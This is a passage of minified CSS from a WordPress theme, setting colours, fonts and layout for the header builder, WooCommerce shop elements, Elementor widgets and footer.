a:hover,.listing_meta span.post_category,.comment_author_says span.comment_author_name,.comment-reply-link:hover,.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_taxonomy a,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .gt3_module_button_list a:hover,body .elementor-widget-gt3-core-portfolio .categories, .elementor-widget-gt3-core-portfolio .categories,.portfolio_carousel_wrapper .portfolio_item .wrapper .categories,.gt3pg-isotope-item .text_info_wrapper .text_wrap_caption,.isotope-filter a.active,.isotope-filter a:hover,.elementor-widget-gt3-core-portfolio .categories span:hover,.elementor-widget-container .widget_nav_menu .menu .menu-item > a:hover,.elementor-widget-container .widget_nav_menu .menu .menu-item.current-menu-item > a{color: #051c2c;}.elementor-widget-gt3-core-portfolio .categories span:after {color: #051c2c !important;}input[type="submit"],button,.gt3_single_team_info .gt3_single_team_vcard .member-vcard,.gt3_single_team_info .gt3_single_team_vcard .member-vcard:hover{border-color: #051c2c;}.gt3_header_builder_cart_component__cart-container .total strong,.sidebar .widget .widget-title,.prev_next_links .title,.widget.widget_recent_comments > ul > li a,div:not(.packery_wrapper) .blog_post_preview .listing_meta {color: #051c2c;}.elementor-widget-gt3-core-pricebox .price_button-elementor a,.gt3_module_title .carousel_arrows a:hover span,.stripe_item:after,.packery-item .packery_overlay,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover{background: #042c7b;}.elementor-widget-gt3-core-pricebox .price_button-elementor a,.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.widget_search .search_form .search_submit,.gt3_404_search form.search_form.gt3_search_form .search_submit,.header_search__inner .search_form .search_submit,.widget_product_search .gt3_search_form .search_submit,.search_result_form .search_form .search_submit,.gt3_module_title .carousel_arrows a:hover span:before{border-color: #042c7b;}.gt3_module_title .carousel_arrows a span,.elementor-slick-slider .slick-slider .slick-prev:after,.elementor-slick-slider .slick-slider .slick-next:after,ul.pagerblock li a:hover,ul.pagerblock li a.current,ul.pagerblock li a.current:hover{background: #051c2c;}.gt3_module_title .carousel_arrows a span:before {border-color: #051c2c;}.post_share_block:hover > a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.woocommerce ul.products.list li.product .gt3_woocommerce_open_control_tag div a:hover:before, .woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover:before,.woocommerce div.product form.cart .button:hover,.single-product.woocommerce div.product .product_meta a:hover,.woocommerce div.product span.price,.likes_block:hover .icon,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.next:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.gt3_show_all:hover,.woocommerce div.product div.images div.woocommerce-product-gallery__trigger:hover{color: #042c7b;}.gt3_practice_list__filter,.woocommerce ul.products li.product .price {color: #051c2c;}ul.products:not(.list) li.product:hover .gt3_woocommerce_open_control_tag div a{background: #051c2c;}.gt3_module_title .external_link .learn_more {line-height:20px;}.blog_post_media__link_text a:hover,h3#reply-title a,.comment_author_says a:hover,.dropcap,.gt3_custom_text a,.gt3_custom_button i,.widget_gt3_team_list_widget .team_title__text:hover,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .title:hover,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .title:hover,.gt3_recent_posts_title:hover {color: #042c7b;}.main_wrapper #main_content ul[class*="gt3_list_"] li:before,.single .post_tags > span,h3#reply-title a:hover,.comment_author_says,.comment_author_says a {color: #051c2c;}::-moz-selection{background: #042c7b; color:#ffffff;}::selection{background: #042c7b; color:#ffffff;}.gt3_practice_list__overlay:before {background-color: #042c7b;}@media only screen and (max-width: 767px){.gt3-hotspot-shortcode-wrapper .gt3_tooltip{background-color: #ffffff;}}.body_pp .gt3_header_builder.header_over_bg{background-color: #051c2c;}.top_footer .widget.widget_posts .recent_posts li > .recent_posts_content .post_title a,.top_footer .widget.widget_archive ul li > a,.top_footer .widget.widget_categories ul li > a,.top_footer .widget.widget_pages ul li > a,.top_footer .widget.widget_meta ul li > a,.top_footer .widget.widget_recent_comments ul li > a,.top_footer .widget.widget_recent_entries ul li > a,.main_footer .top_footer .widget h3.widget-title,.top_footer h1,.top_footer h2,.top_footer h3,.top_footer h4,.top_footer h5,.top_footer h6,.top_footer strong,.top_footer .widget-title,.top_footer .widget.widget_nav_menu ul li > a:hover{color: #ffffff ;}.top_footer{color: #abc3e1;}.main_footer .copyright{color: #abc3e1;}.gt3_header_builder__section--top .gt3_currency_switcher:hover ul,.gt3_header_builder__section--top .gt3_lang_switcher:hover ul{background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle .gt3_currency_switcher:hover ul,.gt3_header_builder__section--middle .gt3_lang_switcher:hover ul{background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom .gt3_currency_switcher:hover ul,.gt3_header_builder__section--bottom .gt3_lang_switcher:hover ul{background-color:rgba(255,255,255,0);}.main_footer .pre_footer{color: #abc3e1;}@media only screen and (max-width: 1200px){.header_side_container .logo_container .tablet_logo{height: 50px;}}@media only screen and (max-width: 767px){.header_side_container .logo_container {max-width: 220px;}.header_side_container .logo_container img{height: auto !important;}}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title:hover{color: #042c7b;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color: #042c7b;background-color: #042c7b;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce div.product form.cart .qty{font-family: Libre Baskerville;}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active{color: #042c7b;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{border-color: #042c7b;background-color: #042c7b;}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color: #042c7b;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover{background-color: #042c7b;border-color: #042c7b;}.woocommerce table.shop_table .product-quantity .qty.allotted,.woocommerce div.product form.cart .qty.allotted,.image_size_popup .close,#yith-quick-view-content .product_meta,.single-product.woocommerce div.product .product_meta,.woocommerce div.product form.cart .variations td,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce table.shop_table thead th,.woocommerce table.woocommerce-checkout-review-order-table tfoot td .woocommerce-Price-amount{color: #051c2c;}.gt3_price_item-elementor .label_text span{background: #051c2c;}.gt3_custom_tooltip:before {background: #042c7b;}.gt3_custom_tooltip:after {border-color: #042c7b transparent transparent transparent;}.woocommerce button.button.alt:hover,.woocommerce .woocommerce-message a.button:hover, .woocommerce .woocommerce-info a.button:hover {background-color: transparent;}#yith-quick-view-content .product_meta a,#yith-quick-view-content .product_meta .sku,.single-product.woocommerce div.product .product_meta a,.single-product.woocommerce div.product .product_meta .sku,.select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce .star-rating::before,.woocommerce #reviews p.stars span a,.woocommerce p.stars span a:hover~a::before,.woocommerce p.stars.selected span a.active~a::before,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.cart_list.product_list_widget a.remove,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li .gt3_pagination_delimiter,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count,.widget_categories ul li .post_count,.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product > .woocommerce-tabs ul.tabs li a{color: #051c2c;} .woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active a:hover,.widget .calendar_wrap table td#today,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product .price ins,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce .gt3-products-bottom nav.woocommerce-pagination ul li:hover .page-numbers{color: #042c7b;}.woocommerce.single-product #respond #commentform textarea:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{border-bottom-color: #042c7b;}.woocommerce .gridlist-toggle,.woocommerce .gt3-products-header .gt3-gridlist-toggle{background-color: #ffffff;}.woocommerce div.product form.cart div.quantity,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #review_form #respond input[type="date"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond input[type="number"],.woocommerce #review_form #respond input[type="password"],.woocommerce #review_form #respond input[type="search"],.woocommerce #review_form #respond input[type="tel"],.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="url"],.woocommerce #review_form #respond select,.woocommerce #review_form #respond textarea,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce table.shop_table td,.woocommerce-cart .cart_totals table.shop_table tr th,.woocommerce-cart .cart_totals table.shop_table tr td,.select2-search--dropdown .select2-search__field,.woocommerce .return-to-shop a.button.wc-backward {border-color: #042c7b;}.price_item .item_cost_wrapper h3,.price_item-cost,.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .controls .slick_control_text span:not(.all_slides),.ribbon_arrow .control_text span:not(.all_slides),.elementor-widget-tabs .elementor-tab-desktop-title,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce.widget_product_categories ul li:hover > a,.product-categories > li.cat-parent:hover .gt3-button-cat-open,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover > a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover span,.cart_list.product_list_widget a.remove:hover,.woocommerce .return-to-shop a.button.wc-backward,.woocommerce ul.products li.product a:hover,.woocommerce table.shop_table td.product-remove a:hover:before,.woocommerce table.shop_table td.product-name a:hover,.woocommerce div.product form.cart button.single_add_to_cart_button.button.alt:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-info a.button:hover,.woocommerce-cart table.cart td.actions .coupon .button:hover,.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{color: #042c7b;}/*input[type="submit"],button,.woocommerce button.button.alt,.woocommerce-cart table.cart td.actions .coupon .button,.woocommerce-cart table.cart td.actions > .button,.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-Reviews #respond form#commentform input#submit{font-family: Libre Baskerville;font-weight: 400;border-color: rgba(4,44,123, 0.1);color: #051c2c}*/.gt3_single_team_info__item a:hover{color: #042c7b;}.widget.widget_nav_menu ul li{border-color: rgba(4,44,123, 0.1);}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.select2-search--dropdown .select2-search__field {border-color: rgba(4,44,123, 0.1);color: #051c2c;}.mc_form_inside .mc_signup_submit:before {color: rgba(4,44,123, 0.3);}.mc_form_inside .mc_signup_submit:hover:before,.widget_search .search_form.button-hover:before,.search_result_form .search_form.button-hover:before {color: rgba(4,44,123, 0.5);}.price_item .label_text span,a.bordered:hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce-cart .shipping-calculator-form .button:hover,.woocommerce #payment .woocommerce-page #place_order,.woocommerce #payment .woocommerce-page #place_order:hover,.prev_next_links_fullwidht .link_item,span.ui-slider-handle.ui-state-default.ui-corner-all.ui-state-hover,body table.compare-list .add-to-cart td a:hover,.woo_mini-count > span:not(:empty),#review_form form#commentform input#submit:hover,.infinite-scroll-request > div{background-color: #042c7b;}.woocommerce form#commentform input#submit,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-info a.button {border-color: rgba(4,44,123, 0.1);color: #051c2c;}.woocommerce nav.woocommerce-pagination ul li a,.gt3_author_box__name,.single-post .gt3_module_title h2 {color: #051c2c;}ul.select2-results__options li:before,ul.select2-results__options li.select2-results__message,.woocommerce .return-to-shop a.button.wc-backward:hover {color: #051c2c !important;}.page-link > span.page-number,.gt3_comments_pagination .page-numbers.current,.tagcloud a,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.view_more_link,.tp-tabs-inner-wrapper .tp-tab-title:after {color: #042c7b;}.wp-block-table.is-style-stripes tr:nth-child(2n+1){background-color: rgba(4,44,123, 0.1);}.page-link > span.page-number,.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active a,#review_form form#commentform input#submit,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.widget.widget_product_categories ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_archive ul li:before,.widget.widget_pages ul li:before,.widget.widget_categories ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_meta ul li:before,.widget.widget_recent_comments ul li:before,.widget.main_wrapper ul li:before,.widget.main_footer ul li:before,ul.wp-block-archives li:before,ul.wp-block-categories li:before,ul.wp-block-latest-posts li:before,ul.select2-results__options li:before {background-color: #051c2c;}a.bordered:hover,input[type="submit"].gt3-special-field,input[type="submit"].gt3-special-field:hover,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button:hover{border-color: #042c7b;}.price_item-cost,.countdown-section,.gt3_process_item__number,.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_title,.portfolio_carousel_wrapper .title,body .elementor-widget-gt3-core-portfolio .title,.elementor-widget-gt3-core-portfolio .title,.portfolio_carousel_wrapper .portfolio_item .title,.gt3pg-isotope-item .text_info_wrapper .text_wrap_title{font-family: Libre Baskerville;}.price_item-cost span,.elementor-widget-slider-gt3 .controls .slick_control_text span.all_slides,.ribbon_arrow .control_text span.all_slides,.woocommerce ul.cart_list li a,.isotope-filter a,.view_more_link:hover,.quote_author,blockquote cite,blockquote code{color: #051c2c;}.fs_gallery_wrapper .status .first,.fs_gallery_wrapper .status .divider,.countdown-section,.page_nav_ancor a,.gt3_widget span.woocommerce-Price-amount.amount,.woocommerce .widget_price_filter .price_label,.woocommerce table.shop_table td.product-remove a,.woocommerce table.shop_table td.product-name a,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.gt3_header_builder_cart_component:hover .gt3_header_builder_cart_component__cart{color: #051c2c;}.gt3_burger_sidebar_container .sidebar .widget_nav_menu .menu .sub-menu .menu-item > a:hover,.gt3_burger_sidebar_container .widget.widget_nav_menu ul li a.is-active {color: #042c7b;}.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-ancestor > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-ancestor > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-parent > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current_page_parent > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current_page_ancestor > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current-menu-item > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li.current_page_item > a,.gt3_burger_sidebar_container .widget.widget_nav_menu ul > li:hover > a {color: #042c7b !important;}/* PixProof */.mfp-container button.mfp-arrow-right:hover {border-left-color: #042c7b;}.mfp-container button.mfp-arrow-left:hover {border-right-color: #042c7b;}/* End PixProof *//* Map */.map_info_marker {background: #0a0b0b;}.map_info_marker:after {border-color: #0a0b0b transparent transparent transparent;}.marker_info_street_number,.marker_info_street,.footer_back2top .gt3_svg_line_icon,input[type="submit"]:hover,*/button:hover*/{color: #042c7b;}.marker_info_desc {color: #ffffff;}.map_info_marker_content {font-family:;font-weight:;}.marker_info_divider:after {background: #ffffff;}.elementor-widget-gt3-core-button a {border-color: rgba(4,44,123, 0.1);color: #051c2c;}.elementor-widget-gt3-core-button a:hover {border-color: rgba(4,44,123, 0.1);color: #042c7b;}.header_search__inner_cover {background-color: rgba(5,28,44, 0.97);}.gt3_header_builder__section--top{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--top .gt3_header_builder__section-container{height:40px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--top ul.menu{line-height:40px;}.gt3_header_builder__section--top a:hover,.gt3_header_builder__section--top .menu-item.active_item > a,.gt3_header_builder__section--top .current-menu-item a,.gt3_header_builder__section--top .current-menu-ancestor > a,.gt3_header_builder__section--top .main-menu > ul > li > a:before,.gt3_header_builder__section--top .main-menu ul.sub-menu:before,.gt3_header_builder__section--top .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ededed;}.gt3_header_builder__section--top{border-bottom: 1px solid rgba(237,237,237,0.08);}.gt3_header_builder__section--middle{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--middle .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle ul.menu{line-height:80px;}.gt3_header_builder__section--middle a:hover,.gt3_header_builder__section--middle .menu-item.active_item > a,.gt3_header_builder__section--middle .current-menu-item a,.gt3_header_builder__section--middle .current-menu-ancestor > a,.gt3_header_builder__section--middle .main-menu > ul > li > a:before,.gt3_header_builder__section--middle .main-menu ul.sub-menu:before,.gt3_header_builder__section--middle .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--bottom{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--bottom .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom ul.menu{line-height:80px;}.gt3_header_builder__section--bottom a:hover,.gt3_header_builder__section--bottom .menu-item.active_item > a,.gt3_header_builder__section--bottom .current-menu-item a,.gt3_header_builder__section--bottom .current-menu-ancestor > a,.gt3_header_builder__section--bottom .main-menu > ul > li > a:before,.gt3_header_builder__section--bottom .main-menu ul.sub-menu:before,.gt3_header_builder__section--bottom .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--top__tablet{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--top__tablet .gt3_header_builder__section-container{height:40px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--top__tablet ul.menu{line-height:40px;}.gt3_header_builder__section--top__tablet a:hover,.gt3_header_builder__section--top__tablet .menu-item.active_item > a,.gt3_header_builder__section--top__tablet .current-menu-item a,.gt3_header_builder__section--top__tablet .current-menu-ancestor > a,.gt3_header_builder__section--top__tablet .main-menu > ul > li > a:before,.gt3_header_builder__section--top__tablet .main-menu ul.sub-menu:before,.gt3_header_builder__section--top__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ededed;}.gt3_header_builder__section--top__tablet{border-bottom: 1px solid rgba(237,237,237,0.08);}.gt3_header_builder__section--middle__tablet{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--middle__tablet .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle__tablet ul.menu{line-height:80px;}.gt3_header_builder__section--middle__tablet a:hover,.gt3_header_builder__section--middle__tablet .menu-item.active_item > a,.gt3_header_builder__section--middle__tablet .current-menu-item a,.gt3_header_builder__section--middle__tablet .current-menu-ancestor > a,.gt3_header_builder__section--middle__tablet .main-menu > ul > li > a:before,.gt3_header_builder__section--middle__tablet .main-menu ul.sub-menu:before,.gt3_header_builder__section--middle__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--bottom__tablet{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--bottom__tablet .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom__tablet ul.menu{line-height:80px;}.gt3_header_builder__section--bottom__tablet a:hover,.gt3_header_builder__section--bottom__tablet .menu-item.active_item > a,.gt3_header_builder__section--bottom__tablet .current-menu-item a,.gt3_header_builder__section--bottom__tablet .current-menu-ancestor > a,.gt3_header_builder__section--bottom__tablet .main-menu > ul > li > a:before,.gt3_header_builder__section--bottom__tablet .main-menu ul.sub-menu:before,.gt3_header_builder__section--bottom__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--top__mobile{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--top__mobile .gt3_header_builder__section-container{height:40px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--top__mobile ul.menu{line-height:40px;}.gt3_header_builder__section--top__mobile a:hover,.gt3_header_builder__section--top__mobile .menu-item.active_item > a,.gt3_header_builder__section--top__mobile .current-menu-item a,.gt3_header_builder__section--top__mobile .current-menu-ancestor > a,.gt3_header_builder__section--top__mobile .main-menu > ul > li > a:before,.gt3_header_builder__section--top__mobile .main-menu ul.sub-menu:before,.gt3_header_builder__section--top__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ededed;}.gt3_header_builder__section--top__mobile{border-bottom: 1px solid rgba(237,237,237,0.08);}.gt3_header_builder__section--middle__mobile{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--middle__mobile 